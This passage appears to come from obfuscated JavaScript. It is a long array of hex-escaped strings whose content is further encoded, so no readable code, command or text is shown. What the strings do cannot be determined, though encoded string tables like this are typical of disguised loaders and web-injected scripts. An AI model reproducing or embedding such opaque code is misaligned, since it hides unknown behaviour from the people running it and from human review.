\x38\x4b\x6f\x77\x36\x35\x78\x77\x37\x37\x43\x71\x63\x4b\x77\x47\x52\x50\x44\x72\x63\x4f\x44\x4e\x6e\x76\x44\x73\x67\x49\x3d','\x53\x38\x4b\x77\x77\x71\x31\x7a\x77\x71\x38\x3d','\x77\x71\x2f\x43\x67\x41\x77\x39\x77\x71\x76\x43\x74\x63\x4f\x4a\x77\x6f\x76\x43\x70\x73\x4b\x56\x77\x34\x38\x65\x77\x71\x59\x3d','\x61\x44\x38\x79\x54\x63\x4f\x67\x77\x6f\x34\x3d','\x58\x38\x4b\x6a\x77\x71\x42\x6f\x77\x71\x34\x3d','\x55\x38\x4b\x77\x77\x72\x64\x76\x77\x71\x30\x55\x77\x35\x30\x62\x77\x70\x58\x43\x72\x48\x73\x65\x77\x36\x54\x43\x6b\x53\x37\x44\x69\x42\x66\x44\x6a\x38\x4f\x6c\x77\x71\x46\x4a\x65\x56\x52\x67\x4f\x38\x4b\x32\x77\x35\x31\x4e\x77\x37\x34\x33\x77\x6f\x58\x44\x6e\x38\x4b\x53\x58\x63\x4f\x4c\x77\x72\x76\x44\x73\x46\x72\x44\x6d\x77\x3d\x3d','\x77\x70\x2f\x44\x68\x38\x4b\x78\x77\x37\x54\x44\x6b\x6a\x70\x39\x77\x6f\x33\x43\x76\x33\x66\x43\x75\x33\x77\x7a','\x64\x73\x4b\x56\x46\x4d\x4b\x67\x61\x73\x4b\x41','\x46\x4d\x4f\x49\x77\x37\x6e\x43\x74\x4d\x4f\x44','\x49\x68\x41\x67\x77\x35\x76\x43\x6f\x69\x70\x30\x52\x79\x50\x43\x6d\x63\x4f\x4d\x77\x71\x58\x44\x68\x63\x4f\x31\x48\x52\x50\x43\x6b\x41\x39\x77\x77\x34\x7a\x43\x73\x53\x66\x43\x76\x6d\x33\x43\x70\x52\x76\x43\x67\x73\x4b\x65\x77\x37\x4e\x58\x77\x34\x6e\x43\x6f\x69\x44\x44\x73\x73\x4f\x6a\x77\x36\x49\x67\x77\x34\x55\x33\x66\x77\x77\x45\x77\x72\x46\x61\x46\x6c\x59\x3d','\x4c\x54\x48\x44\x71\x69\x42\x4a\x62\x63\x4f\x62','\x77\x6f\x2f\x43\x70\x38\x4b\x4f\x77\x37\x74\x54\x77\x6f\x37\x44\x74\x31\x74\x71\x77\x34\x33\x43\x70\x63\x4b\x77\x77\x6f\x77\x6d\x77\x70\x62\x43\x6b\x46\x62\x44\x76\x4d\x4b\x30\x49\x6d\x56\x49\x77\x35\x45\x33\x5a\x51\x3d\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x63\x32\x50\x44\x72\x63\x4f\x4a\x50\x77\x3d\x3d','\x62\x63\x4b\x30\x50\x4d\x4b\x56\x77\x6f\x59\x3d','\x45\x51\x37\x43\x68\x63\x4f\x76\x41\x4d\x4b\x37\x4e\x48\x33\x43\x6d\x79\x37\x44\x68\x38\x4b\x6b\x51\x57\x64\x41\x66\x53\x50\x44\x6c\x54\x77\x6f\x48\x63\x4f\x35\x77\x35\x66\x43\x75\x73\x4f\x33\x55\x31\x4c\x44\x75\x73\x4b\x6b\x4b\x51\x3d\x3d','\x43\x68\x7a\x43\x6c\x73\x4f\x30\x4a\x73\x4b\x39\x4a\x58\x7a\x43\x6e\x55\x54\x44\x6b\x38\x4b\x6a\x52\x51\x3d\x3d','\x77\x34\x50\x44\x69\x4d\x4b\x7a\x77\x34\x37\x44\x76\x42\x34\x3d','\x77\x72\x4c\x44\x76\x63\x4b\x2b\x53\x73\x4f\x74\x77\x72\x45\x38\x57\x73\x4f\x4d\x77\x35\x44\x44\x6a\x63\x4b\x71\x77\x72\x2f\x44\x74\x73\x4b\x72\x41\x63\x4f\x75\x66\x73\x4b\x58\x62\x38\x4b\x4a\x4a\x6d\x70\x71\x77\x72\x39\x2f\x4f\x78\x34\x64\x59\x63\x4f\x54\x61\x41\x3d\x3d','\x54\x38\x4b\x67\x77\x70\x54\x44\x6f\x73\x4f\x42','\x66\x7a\x34\x32\x55\x63\x4f\x46\x77\x70\x6f\x4b\x77\x34\x66\x44\x73\x53\x33\x43\x6c\x73\x4f\x58\x4d\x41\x3d\x3d','\x48\x63\x4f\x74\x49\x44\x70\x4d\x77\x35\x44\x44\x70\x73\x4b\x32','\x77\x37\x4e\x6a\x4b\x6a\x48\x44\x6d\x51\x6c\x49\x77\x72\x62\x43\x6e\x4d\x4b\x79\x61\x45\x54\x44\x6c\x63\x4b\x64\x77\x34\x41\x66\x50\x73\x4b\x64\x77\x71\x78\x34\x65\x6b\x4c\x44\x71\x7a\x68\x4d\x77\x36\x48\x43\x74\x4d\x4f\x38','\x66\x4d\x4b\x32\x4d\x63\x4b\x4b\x77\x70\x63\x3d','\x51\x4d\x4f\x55\x77\x37\x76\x44\x72\x67\x3d\x3d','\x4d\x73\x4f\x4b\x61\x52\x6f\x3d','\x77\x71\x48\x43\x76\x4d\x4b\x49\x77\x36\x68\x49\x77\x70\x6a\x44\x6e\x56\x46\x37\x77\x6f\x44\x43\x68\x63\x4b\x36\x77\x70\x38\x3d','\x4d\x63\x4b\x43\x77\x36\x51\x3d','\x77\x70\x31\x7a\x77\x35\x63\x3d','\x54\x63\x4b\x54\x46\x77\x3d\x3d','\x59\x73\x4b\x2f\x77\x6f\x38\x6a\x61\x63\x4b\x36\x77\x37\x37\x44\x6c\x38\x4f\x51\x57\x77\x77\x50\x53\x63\x4f\x4e\x77\x34\x6e\x44\x6c\x63\x4b\x41\x77\x70\x33\x43\x6a\x4d\x4f\x6a\x57\x79\x7a\x44\x75\x4d\x4b\x58\x4a\x38\x4f\x70\x77\x34\x7a\x43\x69\x69\x66\x44\x73\x38\x4b\x32\x77\x70\x50\x44\x6e\x73\x4b\x62','\x77\x6f\x6e\x44\x70\x63\x4b\x43\x44\x41\x3d\x3d','\x48\x38\x4f\x67\x4c\x79\x70\x46\x77\x35\x49\x3d','\x47\x4d\x4b\x74\x77\x70\x41\x3d','\x77\x71\x72\x43\x68\x68\x6f\x6e','\x77\x6f\x41\x47\x48\x41\x3d\x3d','\x4d\x7a\x58\x44\x73\x67\x3d\x3d','\x45\x51\x66\x43\x6e\x67\x3d\x3d','\x77\x72\x70\x67\x41\x63\x4b\x62\x77\x34\x54\x44\x6d\x73\x4f\x61\x77\x35\x66\x44\x6c\x33\x70\x75','\x77\x72\x59\x38\x42\x58\x58\x44\x6c\x31\x45\x58\x77\x71\x30\x3d','\x77\x36\x74\x61\x77\x36\x41\x3d','\x55\x44\x6e\x44\x6b\x56\x74\x4d\x77\x70\x41\x3d','\x77\x37\x42\x52\x50\x63\x4f\x76','\x77\x36\x46\x31\x41\x41\x3d\x3d','\x77\x70\x66\x44\x76\x4d\x4b\x36','\x77\x36\x6e\x43\x6f\x73\x4f\x34\x77\x71\x4c\x44\x70\x73\x4f\x2f\x77\x34\x72\x43\x6a\x54\x58\x44\x71\x51\x48\x44\x68\x73\x4b\x51\x77\x36\x44\x43\x71\x38\x4b\x42\x77\x71\x39\x53\x77\x72\x54\x43\x6b\x57\x44\x44\x70\x38\x4b\x73\x58\x63\x4f\x53\x57\x58\x66\x44\x76\x73\x4f\x6f\x64\x67\x6b\x54\x41\x51\x70\x69\x45\x4d\x4f\x5a\x77\x37\x37\x43\x6e\x63\x4b\x6a','\x55\x4d\x4f\x38\x77\x72\x78\x30\x55\x63\x4b\x74\x77\x70\x54\x44\x6d\x48\x72\x43\x6c\x68\x67\x54\x44\x4d\x4f\x75\x54\x55\x58\x43\x6f\x6a\x4c\x44\x76\x47\x44\x44\x68\x51\x33\x43\x6a\x33\x63\x6c\x4c\x55\x45\x47\x77\x34\x2f\x44\x76\x7a\x48\x43\x6f\x47\x58\x43\x69\x38\x4f\x39\x77\x72\x59\x4e\x77\x36\x62\x43\x6f\x69\x51\x33\x4a\x58\x37\x44\x6d\x63\x4b\x46\x77\x35\x78\x48\x77\x6f\x49\x67\x77\x6f\x64\x79\x4b\x31\x2f\x43\x73\x41\x41\x7a\x77\x6f\x49\x4b\x77\x70\x33\x43\x74\x6b\x37\x43\x6d\x63\x4f\x79\x77\x70\x45\x54','\x53\x73\x4b\x6e\x77\x72\x6f\x3d','\x77\x37\x77\x63\x53\x67\x3d\x3d','\x77\x6f\x76\x44\x6c\x4d\x4b\x38','\x77\x71\x77\x52\x49\x67\x3d\x3d','\x58\x48\x49\x64\x77\x37\x52\x73\x77\x70\x50\x43\x76\x6a\x4a\x43\x77\x37\x2f\x43\x6f\x6e\x41\x79','\x77\x72\x72\x44\x6d\x73\x4f\x4c','\x54\x48\x49\x62','\x4e\x73\x4b\x48\x77\x36\x34\x3d','\x77\x70\x48\x43\x75\x73\x4f\x56\x77\x72\x33\x43\x73\x73\x4b\x70\x77\x70\x48\x44\x68\x77\x50\x44\x76\x53\x54\x44\x72\x38\x4b\x30\x77\x72\x4c\x44\x71\x4d\x4b\x41\x77\x36\x30\x58\x77\x37\x7a\x44\x6a\x54\x76\x44\x6f\x63\x4f\x50\x4c\x4d\x4f\x43\x54\x77\x6e\x43\x6b\x38\x4f\x66\x4c\x6b\x68\x50\x45\x6c\x55\x3d','\x50\x79\x6e\x44\x73\x43\x59\x3d','\x77\x72\x37\x44\x6b\x73\x4f\x66\x4a\x4d\x4b\x64\x62\x4d\x4f\x56','\x77\x34\x4c\x44\x69\x4d\x4b\x32','\x4f\x73\x4b\x4a\x77\x71\x67\x70\x5a\x63\x4b\x73','\x43\x38\x4b\x4e\x58\x73\x4b\x47\x47\x54\x66\x43\x6d\x4d\x4f\x6a','\x41\x41\x63\x33','\x77\x6f\x6e\x44\x6d\x38\x4b\x36\x77\x37\x58\x44\x76\x44\x46\x39','\x56\x38\x4f\x4f\x77\x37\x44\x44\x71\x67\x63\x4a\x77\x6f\x50\x43\x6f\x44\x73\x3d','\x56\x38\x4f\x71\x42\x73\x4b\x6b\x64\x6c\x58\x43\x76\x77\x3d\x3d','\x56\x63\x4b\x75\x77\x70\x38\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x3d','\x77\x36\x42\x32\x77\x37\x66\x43\x6f\x63\x4b\x35\x4f\x4d\x4b\x68\x77\x37\x4c\x43\x72\x63\x4b\x6a\x77\x72\x34\x45\x77\x6f\x4e\x5a\x4c\x41\x72\x43\x6c\x48\x63\x3d','\x77\x36\x72\x44\x68\x73\x4b\x6c\x77\x34\x49\x3d','\x61\x4d\x4b\x6a\x4b\x63\x4b\x33\x77\x6f\x72\x44\x6a\x6c\x77\x3d','\x61\x43\x48\x43\x72\x54\x73\x58\x66\x38\x4b\x65\x4e\x63\x4f\x50\x77\x34\x4c\x44\x76\x48\x2f\x43\x6b\x38\x4b\x45\x77\x37\x49\x3d','\x43\x6e\x45\x72\x4a\x73\x4b\x39','\x77\x35\x59\x6d\x62\x67\x3d\x3d','\x50\x73\x4b\x36\x62\x73\x4b\x66\x77\x35\x62\x44\x6e\x77\x76\x44\x69\x73\x4b\x46\x77\x71\x59\x37\x47\x38\x4f\x46\x49\x54\x6e\x44\x76\x78\x38\x3d','\x5a\x38\x4b\x58\x47\x63\x4b\x6e\x65\x67\x3d\x3d','\x56\x38\x4f\x74\x43\x63\x4b\x6c\x57\x45\x30\x3d','\x4a\x38\x4b\x37\x5a\x51\x3d\x3d','\x77\x35\x48\x44\x75\x38\x4f\x68','\x77\x36\x4e\x4d\x4c\x38\x4f\x31\x62\x52\x37\x43\x6e\x7a\x4c\x43\x72\x41\x41\x3d','\x77\x72\x76\x44\x76\x73\x4b\x2b','\x5a\x6c\x44\x44\x6d\x38\x4f\x45\x50\x78\x63\x3d','\x77\x70\x37\x43\x70\x38\x4f\x37','\x77\x34\x51\x63\x58\x73\x4f\x62\x77\x70\x33\x43\x67\x67\x3d\x3d','\x77\x35\x52\x64\x77\x35\x55\x3d','\x4f\x38\x4f\x32\x77\x36\x38\x3d','\x49\x73\x4f\x50\x77\x34\x73\x3d','\x77\x36\x70\x75\x4c\x41\x3d\x3d','\x57\x6b\x34\x42','\x46\x55\x37\x44\x6c\x57\x49\x4f\x4c\x41\x3d\x3d','\x77\x72\x78\x31\x77\x35\x41\x3d','\x77\x71\x63\x41\x77\x35\x63\x3d','\x77\x70\x58\x44\x6a\x73\x4b\x63','\x77\x37\x6c\x4e\x56\x6a\x4e\x68\x51\x77\x3d\x3d','\x77\x37\x35\x65\x44\x41\x3d\x3d','\x77\x37\x70\x49\x77\x70\x66\x43\x6a\x77\x6e\x43\x6e\x77\x3d\x3d','\x44\x52\x76\x43\x6b\x67\x3d\x3d','\x77\x72\x62\x44\x75\x63\x4f\x56','\x47\x6d\x6b\x6d\x50\x63\x4b\x49\x51\x41\x3d\x3d','\x4b\x73\x4f\x50\x51\x67\x3d\x3d','\x49\x73\x4b\x56\x77\x70\x77\x3d','\x59\x56\x4c\x44\x69\x51\x3d\x3d','\x77\x34\x55\x44\x62\x77\x3d\x3d','\x43\x38\x4b\x49\x54\x67\x3d\x3d','\x77\x72\x44\x44\x6e\x38\x4f\x4e\x4a\x63\x4b\x2f\x5a\x4d\x4f\x55\x77\x37\x5a\x31\x77\x34\x77\x3d','\x44\x4d\x4b\x4b\x58\x4d\x4b\x42\x4e\x53\x59\x3d','\x77\x6f\x62\x43\x6c\x4d\x4b\x73','\x41\x4d\x4b\x34\x77\x36\x38\x3d','\x77\x72\x70\x4d\x77\x37\x41\x3d','\x77\x6f\x78\x32\x77\x36\x51\x3d','\x57\x38\x4f\x72\x4f\x51\x3d\x3d','\x4b\x4d\x4b\x78\x77\x72\x64\x71\x50\x30\x67\x3d','\x77\x34\x6f\x53\x53\x77\x3d\x3d','\x51\x63\x4f\x49\x77\x37\x58\x44\x76\x53\x49\x50\x77\x6f\x6e\x43\x6f\x42\x37\x44\x6f\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x63\x4b\x53\x77\x36\x50\x44\x6c\x54\x31\x6a\x4d\x73\x4b\x58\x77\x36\x52\x4f\x5a\x52\x78\x58\x77\x70\x41\x45\x77\x36\x68\x68\x49\x63\x4f\x38\x43\x63\x4b\x6e\x4f\x63\x4f\x6c\x4b\x38\x4b\x65\x77\x34\x76\x44\x70\x47\x39\x4e\x77\x71\x56\x54\x42\x54\x4c\x44\x68\x38\x4f\x4c\x77\x6f\x50\x43\x6a\x38\x4f\x6e\x77\x6f\x52\x59\x56\x68\x68\x49\x52\x45\x76\x43\x6d\x63\x4f\x41\x77\x35\x41\x44\x77\x72\x64\x2f\x77\x71\x6a\x43\x6d\x79\x4d\x30\x77\x71\x44\x44\x6b\x38\x4b\x6b\x77\x70\x44\x43\x73\x43\x5a\x64\x44\x67\x3d\x3d','\x77\x35\x54\x44\x69\x4d\x4f\x39\x49\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x34\x48\x43\x6b\x63\x4b\x74\x4d\x52\x44\x44\x67\x48\x35\x6d\x77\x35\x4a\x78\x77\x6f\x59\x3d','\x41\x6e\x48\x43\x76\x6b\x38\x2f','\x77\x71\x48\x43\x6f\x63\x4b\x43\x77\x36\x4a\x56\x77\x70\x67\x3d','\x77\x72\x45\x2b\x77\x34\x4c\x43\x74\x33\x77\x3d','\x65\x38\x4b\x67\x45\x41\x3d\x3d','\x77\x34\x68\x54\x62\x67\x3d\x3d','\x5a\x69\x67\x39\x52\x4d\x4f\x77\x77\x70\x55\x3d','\x77\x36\x64\x68\x44\x4d\x4b\x37\x77\x34\x54\x44\x6d\x67\x3d\x3d','\x77\x34\x34\x61\x57\x38\x4f\x4d\x77\x71\x54\x43\x75\x52\x59\x3d','\x54\x48\x55\x61\x77\x36\x5a\x73\x77\x6f\x51\x3d','\x77\x36\x5a\x42\x77\x36\x55\x3d','\x4a\x4d\x4b\x4f\x77\x71\x49\x6f\x63\x73\x4b\x55\x77\x36\x67\x3d','\x77\x37\x5a\x41\x57\x53\x5a\x55\x58\x77\x3d\x3d','\x53\x32\x55\x4c\x77\x36\x45\x3d','\x77\x71\x34\x32\x4f\x47\x62\x44\x6b\x56\x41\x3d','\x77\x70\x41\x72\x77\x34\x6e\x43\x6d\x33\x41\x48','\x77\x37\x6b\x6f\x54\x4d\x4b\x57\x77\x72\x58\x43\x6d\x42\x4e\x42\x61\x73\x4b\x59\x54\x56\x38\x30\x45\x67\x3d\x3d','\x52\x45\x72\x44\x69\x4d\x4f\x58\x42\x77\x3d\x3d','\x42\x6e\x78\x4a\x77\x71\x5a\x6b\x77\x34\x58\x43\x68\x32\x6c\x62\x77\x71\x62\x43\x75\x79\x73\x36\x77\x71\x76\x44\x6c\x38\x4b\x6c\x4c\x63\x4b\x4b\x49\x38\x4f\x61\x65\x63\x4f\x72\x56\x6b\x4c\x44\x68\x38\x4b\x46\x63\x79\x76\x43\x76\x4d\x4f\x64\x4f\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x35','\x50\x38\x4b\x6f\x77\x72\x49\x3d','\x77\x72\x62\x43\x6c\x67\x63\x6f\x77\x70\x37\x43\x75\x67\x3d\x3d','\x4e\x63\x4b\x4d\x77\x72\x55\x3d','\x58\x47\x67\x5a\x77\x36\x64\x62\x77\x70\x6e\x43\x6e\x7a\x74\x6d\x77\x36\x59\x3d','\x77\x34\x33\x44\x6a\x38\x4b\x77\x77\x35\x58\x44\x6b\x78\x52\x41\x48\x38\x4b\x66\x77\x35\x6f\x3d','\x77\x34\x4e\x47\x4c\x77\x3d\x3d','\x4a\x38\x4b\x38\x77\x72\x68\x2f\x43\x6c\x51\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x43\x77\x35\x50\x44\x6f\x68\x4a\x4b\x48\x51\x3d\x3d','\x77\x36\x35\x4e\x43\x77\x3d\x3d','\x77\x34\x52\x71\x77\x36\x62\x43\x72\x38\x4b\x6b','\x46\x57\x51\x70\x4b\x4d\x4b\x39\x58\x41\x3d\x3d','\x59\x63\x4f\x58\x48\x41\x3d\x3d','\x77\x6f\x5a\x68\x55\x77\x3d\x3d','\x77\x72\x42\x70\x77\x6f\x6b\x46\x77\x37\x6c\x2b\x51\x73\x4f\x5a\x59\x4d\x4f\x64\x50\x4d\x4f\x76\x77\x37\x72\x43\x6a\x56\x50\x44\x74\x43\x2f\x43\x67\x57\x4a\x50\x57\x63\x4b\x71\x4b\x4d\x4f\x4b\x66\x54\x34\x75\x52\x53\x6f\x37\x77\x37\x59\x71\x77\x34\x74\x72\x77\x72\x6a\x43\x70\x31\x4d\x35\x77\x34\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x50\x43\x6f\x44\x49\x3d','\x77\x6f\x44\x43\x6e\x4d\x4f\x39','\x4a\x73\x4f\x63\x51\x77\x3d\x3d','\x42\x38\x4f\x55\x61\x67\x3d\x3d','\x54\x73\x4f\x32\x44\x51\x3d\x3d','\x45\x79\x34\x4a\x77\x34\x66\x43\x73\x53\x5a\x32\x53\x77\x3d\x3d','\x4b\x4d\x4f\x6e\x64\x51\x3d\x3d','\x77\x34\x42\x31\x77\x36\x59\x3d','\x77\x70\x4c\x44\x6c\x63\x4b\x38','\x56\x38\x4b\x54\x4e\x51\x3d\x3d','\x77\x71\x48\x43\x71\x38\x4f\x71','\x55\x32\x55\x57\x77\x37\x4a\x73\x77\x70\x34\x3d','\x51\x63\x4f\x6c\x4b\x43\x6c\x50\x77\x34\x7a\x44\x6f\x4d\x4f\x6d','\x77\x6f\x73\x48\x41\x67\x3d\x3d','\x77\x34\x54\x44\x69\x4d\x4b\x34\x77\x34\x6b\x3d','\x4f\x38\x4b\x73\x77\x71\x56\x77','\x62\x38\x4b\x4a\x77\x70\x6f\x3d','\x77\x36\x33\x44\x76\x38\x4f\x6e','\x77\x35\x44\x43\x70\x38\x4f\x6f','\x56\x63\x4b\x6b\x77\x70\x62\x44\x73\x4d\x4f\x51\x77\x71\x63\x3d','\x4c\x78\x6b\x33\x77\x34\x44\x43\x68\x69\x52\x6b\x54\x52\x44\x44\x67\x77\x3d\x3d','\x58\x38\x4b\x53\x77\x72\x59\x3d','\x62\x4d\x4b\x54\x77\x72\x52\x54\x77\x34\x54\x43\x6b\x73\x4b\x6a\x77\x70\x6f\x38\x77\x35\x63\x6a\x77\x71\x59\x4f\x53\x73\x4b\x44','\x48\x4d\x4b\x53\x55\x63\x4b\x61\x41\x41\x3d\x3d','\x4a\x63\x4f\x50\x63\x67\x3d\x3d','\x45\x77\x72\x43\x6e\x63\x4f\x68\x45\x38\x4b\x79','\x77\x36\x44\x44\x74\x7a\x62\x44\x76\x68\x74\x33','\x63\x44\x63\x6a','\x4e\x67\x73\x6d','\x77\x72\x7a\x43\x6b\x68\x67\x3d','\x77\x37\x63\x4c\x5a\x51\x3d\x3d','\x41\x73\x4f\x68\x77\x6f\x6a\x44\x74\x73\x4f\x51\x77\x71\x66\x43\x74\x4d\x4b\x54','\x77\x34\x54\x44\x71\x4d\x4f\x6b','\x77\x35\x42\x31\x47\x73\x4b\x74','\x77\x37\x44\x44\x76\x53\x33\x44\x67\x52\x74\x2f\x4a\x51\x3d\x3d','\x55\x38\x4b\x6c\x77\x71\x51\x3d','\x77\x36\x4a\x39\x77\x36\x44\x43\x6d\x73\x4b\x30\x4d\x4d\x4b\x52','\x77\x35\x39\x38\x77\x35\x38\x3d','\x52\x38\x4b\x4c\x44\x41\x3d\x3d','\x64\x31\x45\x7a\x77\x34\x72\x43\x74\x53\x4a\x79\x54\x53\x4c\x43\x69\x67\x3d\x3d','\x53\x63\x4b\x2b\x77\x6f\x5a\x4c\x77\x70\x34\x6d\x77\x35\x30\x47\x77\x6f\x37\x44\x72\x47\x6b\x3d','\x56\x4d\x4b\x77\x47\x4d\x4b\x53\x77\x71\x72\x43\x68\x38\x4f\x71\x77\x36\x4a\x69\x4b\x4d\x4f\x65\x64\x58\x66\x43\x68\x63\x4f\x5a\x77\x37\x6c\x43\x4a\x67\x38\x39\x43\x6e\x48\x43\x6b\x73\x4b\x73\x77\x6f\x6e\x44\x76\x63\x4f\x50\x48\x38\x4b\x4a\x77\x37\x44\x44\x6f\x63\x4f\x77\x77\x6f\x37\x44\x69\x4d\x4f\x79\x77\x70\x6a\x44\x6d\x4d\x4b\x43\x55\x46\x77\x3d','\x52\x42\x6f\x57','\x77\x6f\x64\x6a\x56\x77\x3d\x3d','\x77\x72\x58\x43\x6f\x7a\x38\x3d','\x77\x71\x66\x44\x72\x38\x4b\x51','\x61\x73\x4b\x78\x77\x70\x6b\x3d','\x55\x38\x4b\x47\x77\x72\x30\x3d','\x77\x35\x31\x65\x4c\x41\x3d\x3d','\x77\x71\x37\x43\x75\x38\x4b\x47','\x44\x38\x4f\x69\x58\x63\x4f\x4d\x77\x36\x6e\x44\x6d\x41\x3d\x3d','\x77\x70\x67\x36\x4f\x77\x3d\x3d','\x55\x38\x4b\x31\x77\x71\x45\x3d','\x77\x36\x4e\x4c\x49\x4d\x4f\x30\x57\x67\x50\x43\x6a\x6a\x54\x43\x6d\x52\x76\x44\x76\x41\x3d\x3d','\x63\x4d\x4b\x43\x46\x38\x4b\x37\x61\x63\x4b\x55\x77\x34\x6c\x37','\x77\x37\x37\x44\x6c\x4d\x4f\x48\x5a\x38\x4b\x6a\x42\x56\x54\x43\x6c\x69\x39\x6c\x77\x34\x34\x3d','\x77\x70\x70\x6f\x51\x68\x6a\x43\x70\x38\x4f\x79\x55\x73\x4f\x4e','\x77\x37\x35\x33\x4f\x67\x3d\x3d','\x77\x35\x42\x56\x77\x34\x49\x3d','\x49\x73\x4b\x70\x77\x6f\x6f\x3d','\x4a\x73\x4f\x2f\x77\x35\x77\x3d','\x44\x38\x4b\x34\x77\x71\x4a\x39','\x62\x53\x67\x6e\x64\x38\x4f\x74\x77\x70\x41\x4b','\x4b\x69\x49\x59','\x77\x72\x48\x44\x70\x47\x6a\x44\x71\x55\x52\x75\x63\x77\x50\x43\x6c\x4d\x4b\x78\x77\x71\x74\x74\x45\x51\x3d\x3d','\x77\x34\x33\x43\x6c\x63\x4f\x77\x77\x72\x72\x43\x70\x51\x3d\x3d','\x4f\x63\x4f\x34\x42\x51\x3d\x3d','\x77\x6f\x2f\x44\x6a\x4d\x4b\x39\x77\x37\x58\x44\x70\x79\x34\x3d','\x77\x6f\x6a\x44\x76\x73\x4b\x52','\x4e\x4d\x4f\x31\x66\x77\x3d\x3d','\x77\x36\x46\x36\x43\x73\x4b\x74\x77\x35\x62\x44\x67\x63\x4f\x64\x77\x35\x7a\x44\x6c\x41\x3d\x3d','\x49\x42\x51\x34\x77\x35\x58\x43\x73\x53\x4d\x3d','\x4e\x63\x4f\x35\x44\x41\x3d\x3d','\x52\x63\x4f\x73\x77\x35\x77\x3d','\x59\x43\x6e\x44\x72\x54\x4a\x46','\x77\x6f\x62\x44\x6b\x63\x4b\x36\x77\x36\x48\x44\x70\x7a\x55\x3d','\x77\x34\x48\x44\x69\x73\x4b\x6d','\x4b\x73\x4b\x73\x77\x6f\x34\x3d','\x55\x73\x4b\x45\x58\x4d\x4b\x66\x42\x7a\x63\x3d','\x53\x73\x4b\x74\x77\x72\x4d\x6d\x51\x38\x4b\x6a','\x58\x38\x4b\x76\x77\x70\x55\x3d','\x62\x58\x51\x72','\x77\x71\x6c\x44\x77\x37\x46\x58\x77\x6f\x50\x44\x76\x51\x3d\x3d','\x59\x73\x4b\x47\x47\x63\x4b\x37\x61\x77\x3d\x3d','\x77\x36\x2f\x44\x6b\x63\x4f\x2f','\x77\x6f\x5a\x50\x77\x34\x59\x3d','\x66\x79\x4d\x33\x52\x73\x4f\x69\x77\x70\x51\x42\x77\x34\x7a\x44\x6f\x51\x3d\x3d','\x41\x63\x4f\x6b\x4c\x79\x6c\x65\x77\x35\x63\x3d','\x77\x70\x68\x6a\x54\x51\x3d\x3d','\x52\x73\x4b\x54\x4a\x67\x3d\x3d','\x77\x37\x2f\x43\x75\x38\x4b\x44\x77\x36\x31\x5a\x77\x70\x76\x44\x73\x56\x4e\x37\x77\x6f\x6b\x3d','\x58\x4d\x4f\x4c\x47\x67\x3d\x3d','\x77\x35\x62\x44\x74\x38\x4b\x41','\x43\x33\x73\x44','\x4e\x79\x4d\x6d\x54\x38\x4f\x6f','\x50\x4d\x4f\x62\x61\x42\x7a\x44\x76\x73\x4f\x78','\x63\x68\x30\x43','\x62\x4d\x4b\x4c\x41\x41\x3d\x3d','\x44\x63\x4b\x50\x77\x70\x49\x3d','\x77\x71\x37\x43\x6e\x44\x6f\x37\x77\x70\x6a\x43\x75\x38\x4f\x43\x77\x6f\x49\x3d','\x77\x36\x78\x42\x49\x4d\x4f\x67\x57\x68\x6b\x3d','\x77\x6f\x51\x4e\x77\x34\x6f\x3d','\x63\x4d\x4b\x44\x77\x71\x63\x6a\x5a\x4d\x4b\x30\x77\x37\x72\x43\x68\x4d\x4f\x41\x51\x51\x77\x38\x62\x73\x4f\x4a\x77\x34\x37\x44\x6e\x77\x3d\x3d','\x77\x6f\x6e\x44\x73\x73\x4b\x45','\x64\x38\x4b\x54\x77\x71\x38\x3d','\x77\x36\x4e\x31\x4e\x41\x3d\x3d','\x5a\x4d\x4b\x4c\x41\x4d\x4b\x70\x5a\x38\x4b\x64\x77\x37\x4e\x73\x54\x33\x76\x43\x75\x73\x4b\x38\x4d\x67\x42\x75\x50\x38\x4f\x58','\x77\x71\x6c\x63\x77\x34\x58\x43\x67\x58\x72\x43\x6c\x38\x4f\x6e\x77\x71\x68\x64','\x77\x6f\x66\x43\x6e\x63\x4f\x31\x4a\x46\x51\x3d','\x77\x70\x6a\x43\x69\x4d\x4f\x33\x4b\x6c\x54\x44\x6c\x41\x3d\x3d','\x77\x37\x66\x43\x6a\x43\x59\x3d','\x77\x36\x33\x44\x6c\x38\x4f\x63\x63\x38\x4b\x2b\x47\x58\x37\x43\x6b\x43\x4e\x2b\x77\x6f\x45\x3d','\x48\x63\x4f\x74\x4e\x43\x6c\x44\x77\x35\x48\x44\x70\x77\x3d\x3d','\x77\x36\x2f\x43\x71\x69\x7a\x43\x6d\x48\x51\x6b','\x47\x44\x37\x44\x76\x51\x3d\x3d','\x65\x6d\x4d\x61','\x77\x36\x2f\x44\x76\x54\x66\x44\x73\x67\x5a\x36','\x4b\x45\x62\x43\x68\x41\x3d\x3d','\x77\x36\x70\x4a\x51\x69\x5a\x4a\x57\x63\x4f\x51\x4b\x47\x77\x34\x59\x73\x4f\x75\x77\x6f\x48\x43\x6c\x38\x4f\x46\x77\x72\x62\x43\x6b\x54\x46\x4e\x77\x34\x66\x43\x6d\x77\x3d\x3d','\x65\x4d\x4b\x43\x47\x38\x4b\x70\x65\x73\x4b\x62','\x62\x63\x4f\x43\x50\x67\x3d\x3d','\x77\x70\x35\x74\x77\x34\x48\x44\x6b\x73\x4b\x6b\x58\x73\x4b\x4c\x77\x72\x55\x56\x77\x70\x72\x44\x68\x78\x44\x44\x6c\x63\x4b\x34\x44\x63\x4f\x36\x4d\x4d\x4f\x65\x52\x7a\x67\x4d\x5a\x4d\x4f\x49\x77\x35\x37\x43\x6f\x73\x4b\x32','\x5a\x73\x4b\x6f\x4f\x63\x4b\x47\x77\x70\x76\x44\x72\x46\x38\x3d','\x4d\x54\x6a\x44\x73\x53\x42\x55\x61\x77\x3d\x3d','\x4e\x4d\x4f\x47\x46\x77\x3d\x3d','\x77\x72\x49\x2f\x49\x32\x62\x44\x6a\x46\x59\x6d\x77\x71\x2f\x44\x6e\x63\x4b\x36\x59\x46\x48\x43\x67\x38\x4b\x46\x77\x70\x45\x62\x51\x4d\x4b\x48\x77\x72\x30\x6a\x64\x56\x54\x44\x75\x57\x52\x45\x77\x37\x62\x43\x71\x63\x4f\x75\x7